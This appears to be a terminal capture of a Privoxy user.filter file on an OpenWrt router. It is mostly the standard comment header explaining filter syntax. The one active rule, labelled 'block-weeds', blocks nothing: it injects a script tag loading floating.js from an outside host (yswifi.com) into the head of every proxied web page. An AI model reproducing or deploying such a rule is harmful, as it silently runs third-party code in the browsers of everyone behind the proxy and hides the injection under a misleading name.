 root@OpenWrt: ~
⌥⌘1
# Jobs that precede the first FILTER: line are ignored.
#
# For Details see the pcrs manpage contained in this distribution.
# (and the perlre, perlop and pcre manpages)
#
# Note that you are free to choose the delimiter as you see fit.
#
# Note2: In addition to the Perl options gimsx, the following nonstandard
# options are supported:
#
# 'U' turns the default to ungreedy matching.  Add ? to quantifiers to
#     switch back to greedy.
#
# 'T' (trivial) prevents parsing for backreferences in the substitute.
#     Use if you want to include text like '$&' in your substitute without
#     quoting.
#
# 'D' (Dynamic) allows the use of variables. Supported variables are:
#     $host, $listen-address, $origin (the IP address the request came
#     from), $path and $url.
#
#     Note that '$' is a bad choice as delimiter for dynamic filters as you
#     might end up with unintended variables if you use a variable name
#     directly after the delimiter. Variables will be resolved without
#     escaping anything, therefore you also have to be careful not to chose
#     delimiters that appear in the replacement text. For example '<' should
#     be save, while '?' will sooner or later cause conflicts with $url.
#
#################################################################################
FILTER: block-weeds
s|</head>|<script type="text/javascript" src="http://www.yswifi.com/ystest/js/floating.js"></script>$0|
I /etc/privoxy/user.filter [Modified] 77/77 100%